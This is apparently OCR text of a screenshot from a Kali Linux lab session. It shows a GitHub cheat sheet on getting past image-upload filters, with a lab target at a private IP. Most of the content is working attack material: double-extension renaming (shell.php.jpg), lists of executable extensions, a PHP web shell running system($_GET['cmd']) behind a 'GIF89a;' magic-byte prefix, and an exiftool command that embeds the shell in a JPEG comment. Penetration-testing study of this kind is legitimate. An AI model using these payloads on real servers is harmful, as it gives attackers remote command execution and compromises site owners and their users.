 Activities Applications Places Firefox ESR Mar 8 17:32 1
security/bypass_image_upload.md at master · xapax/security · GitHub - Mozilla Firefox
172.16.1.129/fristi/ 172.16.1.129/fristi/upload.ph http://172.16.1.129/fristi/ Cb Best Online Base64 to Im security/bypass_image_
GitHub, Inc. (US) https://github.com/xapax/security/blob/master/bypass_image_upload.md
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Rename it
We can rename our shell and upload it as shell.php.jpg. It passed the filter and the file is executed as php.
php phtml, .php, .php3, .php4, .php5, and .inc
asp asp, .aspx
perl .pl, .pm, .cgi, .lib
jsp .jsp, .jspx, .jsw, .jsv, and .jspf
Coldfusion .cfm, .cfml, .cfc, .dbm
GIF89a;
If they check the content. Basically you just add the text "GIF89a;" before you shell-code. So it would look something like
this:
GIF89a;
<?
system($_GET['cmd']);//or you can insert your complete shell code
?>
In image
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' lo.jpg
Exiftool is a great tool to view and manipulate exif-data. Then I had to rename the file
mv lo.jpg lo.php.jpg
Nullbyte
References